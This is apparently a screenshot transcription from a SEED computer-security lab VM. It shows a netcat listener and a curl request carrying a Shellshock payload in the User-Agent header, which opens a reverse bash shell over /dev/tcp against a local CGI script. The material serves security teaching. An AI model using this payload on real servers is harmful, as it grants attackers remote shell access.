 CompSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 8:19 AM
/bin/bash 79x3
[02/06/20]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
/bin/bash 79x14
[02/06/20]seed@VM:~$ curl -A "() { echo; }; echo Content-type: text/plain; echo
; echo; /bin/bash -i > /dev/tcp/localhost/9090 0<&1 2>&1" http://localhost/cgi-
bin/patched.cgi